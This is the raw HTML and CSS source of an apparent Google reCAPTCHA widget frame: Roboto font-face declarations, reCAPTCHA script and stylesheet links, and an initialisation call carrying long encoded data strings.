  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="pJrYjJQBqKrTBgLF1vx1eg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="pJrYjJQBqKrTBgLF1vx1eg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="pJrYjJQBqKrTBgLF1vx1eg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w5ZuMhVYLMKpDgvCsMObwqDDqVrCvxQJWn8IAcKYUMO2wp7DtThWUHfCqMOrM8O/QE5UMRt9w4vCk1QDKE4Yw47DlcOow4dbwqrDv2QQYS0Rw73DsQEGwrHDksOew4wIw5QEMHDCiMOYa8OGw54iOMKiw6B8cSHDm8OHYcOtZMOXYxnCkH3CngrDkGXCpMKqI8KGM8OBKmXDpTDDqhrDkcOOwrXCvsKDw7AWR8O9w75iNh/[base64]/CkUzDlMOQUMK9M8OUQRLClsKff8OXFcK/WQrDrhQ7eXrCvsOaO8Kaw73DgsK2F8Oyw5QAw5E2wqTDgzlFfw/DhW/CqjJBEsOkecK0UcOOP8K6FMK+wrsJw7zDiybCr8OQXsOFwoXCiW3CgcOsw7gQckAew5k/[base64]/CwHCrsOlwqPDpsKlw5ovCMK1woNGfMKKKsOSY8OOw77Du8KAPWrCvgBoDVghwrM/ZcOqSjhRVcOSwozCg8OtwpZjNsOYw4nDlCUdwqHDpsO1w57Dt8K3wrlJw5bCiVrDiDnCpcKawpDCrsO4wpnCiMO9wpDCm8KlVX4BIsKfw4hIwqcLEELCpEfCksKlwr/Dh8OPGMKywrzChcOyLXcBFic5VMKSY8OgwoHDr0rCsBE1woPChcKhw5bDrhnDuAPCnDnCi1jCil4nw4YdwqsXw5h4wqfDmnEBw5B4w4jCi8O3AMKqw4oDLcKnw4XDomfCuH5EU3x7EcOqXVLCu8Klw4RTTCzClMKtFcOcCT9RwrN6b3t4C0Q/wo8iV1IIw60Yw6tsdMOpw6tFVMO6wpTCvHJVRcKNwpLCgMKOVMOVbcOkfHvDkcKZwocvw6lywqRRbcOMwpVkw4rCucKeP8KPCWjChMOhwozDj8KTRsOGBMKIwoYawrYWZ24bwrrDp8O6wpjCvRnDiMORw4xlw5vCqzXDnzBRCsOjwpDDvSJ/[base64]/NA/Dlg/Dh8OfwrhJwr0nw4V3wod4wrcOeALClTVeXh8tNsKYYFbDj8OlCXbCpmE7BHNgw65YwpDCoA0mwqgGMW3CrA1Bw4fDn29Gw4jDmWvDgXBbKMOhw4/CoUgXwrfCqUJ9w44YMMOGQMO5a8KCBsOdK8KZIDhXw5N2wrvDqDkqSzUgwqbDq8KHKgwAwoPDnzRewocZwoPDjSXCnwbDtzXCnMOhF8K8w59dw5EZw7IbfMOEwrvCtA4bcMO5K0TDhkrDjcOkQB/DtTJ3RVl0ZsKJICYWwoEqwrLDim1Jw4PDmcK5w5nCigUWJMKAwrrDvsO9wrl9wqYtM0wbRRvCgAbDkT7Do1HCksKUM8KzwrnDiwDCgHw7w6s9K8KgF3nCkMK6w5DCuMKjDMKxeTB+wpN+wqoZw49Cwrc6ZcKDIQI/[base64]/CsCVsNQd/bcK1wp3DqcKwwq7Dtjk0P8KJDnTCr0MlwqdUw6rCvMK+BC9yEsKoTMOfXyzDjRjDiMOdI3VSZEA0wpXDjGfDjnbCpzfDtMOkHsKoCsKcwqfDv8O4CH9NwpPCjsOaNi13w6PDtsOgwo/[base64]/GxtIw40gwqPCkMOufSTDtTTCtcKrXMKcUGpcw7PDviPDnRoCWMOjw6tQX8O8fVN/woUiVcOMR8KdccO3CmA6wq9swonDl8OkwqbDrcOhwqpgwqvDk8KQZcOzWsOHJ1XCn37DgE/Cv1oAw5PDo8O+w4wLwrbCgsKJccOsw7Utw53CrsO6w7jDv8KEwobCu23CkTfDvUBEMMKHOsO8dhd/wrRVw5Zpw7jCusOpX07CrU5ONcOSKV7CkEMWFMOtw5rChsOnwqDDj8OEI2LCusK5w5NCwpPDogXDhmwEwpPDqyxnwrXDncOPYsK/[base64]/wpLDjcOXwoM+JcOgw53CjHMpwp7DicOpwqnDg1UVCMKvwq0NEg9ICsOEw7LDi8KJwqlibS1zw6hBw4vCnDHCrh95I8O+w6zCpBPCocK0ZsKwQcKtwo8Iwp5XHzVfwoDDnXPCiMOPbcOdw69Nw4xqCMONwrpcwqHDlSB/PzQISkRtw6FdXMKcw6dqw63DoMOaw6Y9woHDukLCqsKYwp/DlxDCiSwawrEacX3Dr3Efw7DDqGzDmAnCl8OBwp/CjMKdAMKHwpJJwrMaTFF3aVhCw49nw6PDuVfDlsOCwo/Cj8K+w47DtMKRbhNyBiMWAUJ7H03DlMKXwqEhw4JPGMKTIcONw7/Ck8OYBMObwpPCp3QCMcKZCEfCo3UOw5LDmQ7CkGcTVsKrw4AAwqjCsRA9Nh/Cl8KNw4kVBcKqw7TDp8OFTcOnwqMAdBnCq1PDjBd0wpvDswUXb8KHXCPDrl4BwqdgUsKuYMKxaMKHBV0CwoAmwoZQw6U9w4NLw7TDpTYPc1g6FMKlw516EsOTwp/[base64]/CrcKNw7tRfcONwr7CscKmQsOxQnfDp8Kcw4QKwqnDk8K5w5HDlgzCkE90w6JQwp5gw5DCp8KpwoXDh8OrcMK/CMOsw71jwrrDkMKMw5hgw77CsnhLBsKcSMOcLw3DqsKdDVPCvMOSw6USw7Zow4szB8ONU8KRw6ENw47CjHHDtsKywpXChsOOODgDwpA/XMKFb8K0XsKGSMOBUybCjzMYwrXDtMOlwprCv25EFsKhdWxvXcOtw4JmwpJ2GWvDuSdXw6xUw7fCtMKbwqoOFcKRw7zCkcOxJjzCt8Kfw59Pw7IUw6NDJcK2w7www7hPVl7DvU/CmMOIw6ANwp1lw6HDnsKYDcK9fTzDpcOCIMO9DGTCtMKaUyvDvHgDejPDmRDDhXYAQ8KHBMK5wr7Dn8KLZsK6wpRvw6UZVU85wqMEw7bDpMOFfcK1w5IXwo87ZcOAw6bCi8Ojw6o8TMKTwrlLw4zCoB/CoMKzw5jDhsK5w5pmacKgXcKfwoDDijfCvsKJwr44NysOSkjCr8K6T3EuIsKkUXLDkcONwrHDqT8lwovDhn7Cvl7Cgz9lf8KOwo/CmnZrwpfCp3xawoDCnn3CmsOOADomwojCicOVw5HDtnTCmsONPMOwVS4HDjl0V8OIw73DlE56BwfCqMOhwpnDqcKDPMKsw5RlQB7CncO3Zwo6wrzCtMO1w55twqYGw5vCjsKjUVo/X8OgMMOWw7jCm8O5W8Kqw48AJ8KwwpPDlWB/[base64]/CosOIUizDqhDCqTIwwrnCmm3CuMKjdcOqwrVNRMKXBy98wo4SYcKcBT8AW1hFwrbClMKjw6TDnGcNWcKawrFgNFDDvzANQcONXsKhwooEwpl7w7dkwp7Dm8KTTsOVXcKgwpLDi1fDiVwUw6zCqMK0L8OtUcK9d8OmSsOsCMKcRsOGAShdCMKjLFhYS0Zswopob8KGw4/CocOnw4HCrVbChG/[base64]/CoUVtEy7Dv1vDvMOUw4/[base64]/Ds1dIX8KCQ2fCug1uFcKBKsKfwp7CqTHDjkYswrckwohfw4ZKw4DDsMOAwrvDgMKsYgTDuScoRX1eCBwPwptBwpskwqZXw5FYIi7CvhPCl8Ozw5hAw4FiwpTCrmYDwpXCoC/[base64]/[base64]/[base64]/[base64]/DqcO8wq7Dlz5Lw5TCsGkfw5DDoFYMwo3DgWN3wpF+NCrDrB7DhMKdwr/CpcOEw6l1w5XCm8KraXfDg8KDX8K/[base64]/[base64]/cx1UOMOkwo7Di8O/w7dlLsOeesK8e8OnHsKIwrNDwoE7w5zCkwglwpPDj2JZwoXCpjxVw7XCkXVBbCZpeMK1w6FPLcK2KcOPSsOAHsKvDn9zw5dJNQjDn8OFw7TDkCTCmXEJw6B1d8O9B8KIwqLCq2YBfMKLw4vCuT9xw7/CgsOpwroww5DCi8KdKA7CmsOXYicOw7rCm8K3w4cgwpkOw5nDlDhXwqjDsn1Uw4nCk8OFYsKfwqpvdsOmwqt4w5Aaw4TDncOCw7oxJMOlw5vCtsKRw7BKwrLCpcOPw4rDtV3CsjlQEwLClBtTeQYBKcOuL8Kfw4U/[base64]/BWXCmMO/w45ew5fCg8OVw5Q2MlvDrnnCnktDw6M1w7MVNDx4w5dudBjDpyE0w6HDusK/Whlswq06wpQuwrDDrEPDmx7CgcKbw6vDhMK3dgl6V8OswrzDhTvCpigQOcKPBsOJw5cpIMOPw4HCkcK8wprDlsO0HCNQbhHDoUrCtsOawoHClhMww6bCpMOZDVvCs8KWfcOUZMOQwoPDuX/[base64]/[base64]/CtMKRSzVmAHdOBsOfw4rDusOnwrDDtXMmwq9+Mi7Cv8OkNFTDisOHwp4RDsOawrrChx87fcKaFk7DlBTCsMKwbxpNw59bRFjDlAMFwoTCrCTCrk5Hw5Vyw77DtF8vFcOqGcKVwos1woo0wqgtwofDv8KXwq/CkhjDtsOrTiXDmMOgN8KLT2PDriEvwromD8K4w6fDmsOPw6lhwqVwwrcLBxbDimPCuQFUwpLDmMKQZcK/PlUjwrgYwpHCkMKuwobDncKuwrvCg8KQwoEtw6IZDjF1w6AidsKUw6nDthRFPzgWUcOIw6bCmsOGGV7Cq0vDsCA9EsOQwrPCj8KewrvCjVIVwonCq8OMKcOqwqMDNgLCmsOgXyYZw6/CtT7Dvz9RwrNrHRZES3zCh07ChcK7JTbDqcKMwoMgO8OFwqzDtcOGw4TCjMKRwrTCknDCt0HDoMKiXAHCsMOZfBHDucOLwo7DsnnDi8KhBzjCuMK/OcKawpfDiifClTVdw5FeNmTDhMKYNsKCJcKqAMOgXsK8wpp0e0HCjyLDp8KbF8K6w4zDmwDCvFMnwqXCtcO9wp7CpcKDbS3DlMOQw4hPG1/[base64]/CiivCq0pMwoZ0w5QeCsOAbjx3wqXCt8OKwp/DscO1woPDmMOGC8O2ZsKaw6bCvsKfwo/DksKEK8OVw4U0woFoJMKJw5bCqMO+w6HDlMKHw4TCnVFowp7CmVhNFALDtjPChCEJwqDCrcOVasOWwrfDosKPw4ksckjCkUDCoMKywqnDvA4ZwqZCAMOsw7nDocKbw4DCkMKqDsOcAMKJw53Dj8Oqw4nClgXCsmUfw5HCmyzCk3BEw7/ClANawp7Cmhk3wobCiT/Cu3LDtcK4XsO/H8K8csK/[base64]/w74yd8KzOsO+wqTDmWI4aHfDpQ94wpJcwopaYjEmRMK8V8KKw50dw5svw4h5YMKIwrRlw7xvQMKOKsKQwoklw7DCm8OtJyZjNxTCvMO+worDhsK5w4jDtcKTwppLPTDDhsOcfsOXw5XCn3JuI8K5wpNtH07CnsOHwpPCngzDhMKoFQvDnR/[base64]/ChynCpTw8wqMjw6IxwpXDlcKtwqIDw5LDhMOgwq7CvjjDsRHDkil3w7BoHUfCmMOCwpXCjsKHw6TDmMOdb8KmLMOWw5vDpBvCjMKrwqETwqLCliMOw7jDnMKCQCEuwoPDuQ7CrjzDhMOOwqnCgD0OwqkKwpDCucO7HcKLd8O5clN/BQdEUMK8wpNHw5QgZ05pf8OKN2dTCDfDmBRVfcOTLCEAB8KZL3XCh1HCjns3w6pqw43Cq8OFw5hBwrPDh2YWDjM/wovCo8Kvw7bDvljDsQrDusOVwoRow4zCoQRxwobCoyzDssK4w77DkEMewoE0w719w4bDk17DtnHDmn3DqMKEdBTDgcKZwq/[base64]/Cs8KUA8Kzw6bDrhU7w4rCikJIwoFFwqrDhxDDoMOMwoRaDcKRwrDDs8ORwoLCm8K+woJ6OhXDpn1ndsOxwq3CvsKmw63Dk8KDw7bClsKDAMOFRU3CucO0wrkbPVloBsOMPm7Cg8KjwozCnsOXQMK9wqnCk3XDpcKgwpbDs3dQw7/CgMKZHMORE8OJX1kqFsKpM2NxNHrCiWtyw51nIB4gVcOWw4/[base64]/[base64]/wrMKIAPDscOGMG3CvDDDlWHDunRQKGzCjCjCkzRxKFQqQsO8YsKYwpFqGnXDuTlpIcKHXSdywp4fw5DDlMKocsKUwrLDqMKvw7V5wqJqIsKYJUPCrMODU8Obw7/DmS/Cp8OQwpEFLMOaOjXCisOvDkBcPcOwwqDCqVrDmMOGOGg4wr/Dgk/CrsOwwojDocO2cyLCkMKpwrLCiDHCv3ogw7/DqsKRwogXw78twoLCi8KNwrjDvVnDucKPwqnDoXJdwpxjw703w6XDjMKBXMK9w5ozBMOwfMKpXjPCocKSwrYjw7/CkyfCnhRhazjCqkYAwozDrk4eeXbDgijCpcKJG8Kaw5VOSiTDtcKRZHYLw6bCjsOkw7rChcOnTcOUwrwfLV3CscKOZXkdwqnCj37Cl8Ogw7rDv2TClF/Cs8O3FxBsa8K/w5QsMA7DvcO9wrgNMF7ClsOvc8KeWl06MsKZLxkDGsO+Y8KsZUBDY8K7w4rDicKyRcKLUAgiw5jDkyUKw4XCqS/DncKawoELDkfCq8KqbcKFGsOmQcK9PHNow700w7vCtR/DoMOgNnTDrsKAwojDgMKsCcKbDQocF8KHw7LDuFZgS3QcwpbCusOZOsONKgF7CcOCwrvDksKSw7JFw5LDr8ONCCzDgWNFfDcTYcOOw6tqwpHDoVjCtsKlCMODXcOER0ojwpVHcTlvXnx2wrgqw6fCj8K/[base64]/w4R2w7bDhxfDul/DhTMydBzDkFjDtXkHw4oMYkDCqsOzw4jDssOlwphMA8O8G8OlIMOZbcKuwoo7w61tPMOPw6Inwo3DqXA4e8OZGMOEIMK2EULDssKaDzPCjcKowqjCqVLCiVkOf8Oiw5DCtXIZNiBqwr3CucO8wpkjw7MwwpjCsh4Gw7/Do8O3wpQMNibDgMKsfkV3LCPDgMKXw5gBwrFOGcKRU1DCgkpnSsKkw6DDoUNQFnggw4bCvhJ+woQMwofDhWbDg35cOMKGdn3CgsKvwocyYSDDoT7CnzQOwpHCucKTa8OnwpB8wqDCrsO3A3gMIcOPw47ClsKcbsOLRRPDu2s1RcKuw4DCijxvw7wCwrYcVW/Dh8OYRxvDiE1fWsOSw4Yga0vCtwnDncK4w5vDjjLCscKsw7QWwqLDmhBhLVosEXdGw5w7w5nCpB/[base64]/DtW12cFXClMKmVFjDkMK+w6bCkDJfwrnCgcO4wrYAw5PCu8Onw53DssKpMMK2YGhpTcK8wqQoGHrDpcO6w4rCgk/DlsKJw6vCssKwFUhodk3Ch2XCrsOeFgjDm2PDqwTDicKSw6wHwoAvw6HCrMKcwovDnMK4fWTDhcKNw5JBMgE3woQWF8O1LcKNKcKlwolcwp/CncOFw7B9CcK/woHDlRUgwpnDq8OxQ8OwwoQoacOZQ8KkD8O+b8OqwpvDrU/DpsKkP8KvaADDsCfDu1RvwqVUw4LDlzbClmDDrMKacsOwczfCvMOlO8K6cMOKOSzCkMOwwrTDnlpNCcO/QMO/w5vDuGbCiMOMwpvCkMOEG8Klw43DpcOnw7/DtUsAAsKTLMOtWzdNH8O6UzfCjyfDiMKKZMKmRMKwwqvCjcKhPRnCucKxwq3CjGF7w6/[base64]/woFFwoTCvEbDuwQFwp9hDzEvWcKsKsKuw7TDp8OiOXXDr8KtWsKGw4FVFsKFw6B3w6HDjwheXMKdaFJZRcK2w5Bjw5/CuXrCtE4AOnzDnsKzwoQfwpzChFjCq8KxwrpPw4BdIi/Dsiliwo/Co8KhNsOxw7l3w7AMcsOXZy0xwo7CuV3CoMOzw6d2CWAuJWDClH3DqSQVwoDCnEDCqcOPHEDDmMKUDH/Cg8KqUlF3w7LCpcOMwqXDgsOkf34GSsOaw41QLAtnwrotPMKkdcK8wr5ndMKxDgAmVMO/[base64]/[base64]/SFjDsyrDkjdTwp7DkXhQZMO3w5jDlcOPwrBSw7fCpWtwPMKBV8Kdwohtw77DmMKAwqvCl8K/wr3CrcKtfUPCrC5AeMKxHVhaRcOwNsOtwr3DpsOjMCvCvkrCgCfCiEgUw5Zvw5tAJcKMw6nCtXs0P1xXw7UnPTxdwovDm0lHw4B6w4N/woVcO8OsWGsJwrXDoWLCg8O0wq7DtsKGwrNOfBnChnouwrDCvMO1wp8Pw54BwobDjz/Dh1PDncObWsKlwrAqYBZGRMOkZMKLNCBxZ35ZYcO/LcOhS8Oww5hYCSVBwobCrsK6cMOWB8K/wrDCm8KVw7/CuE/DuXcHe8OaX8O7PcO+E8OeBsKZw7wVwrxOwp7Dn8OkfC4SfsKkw6TCn1bDp1dVZcKtOhFYEkHDr3gcEW/CjyTDvMOiw7zCpX5kwqHCi